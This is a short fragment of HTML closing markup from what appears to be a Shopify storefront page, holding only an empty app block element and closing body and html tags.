</div><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">

</div></body>
</html>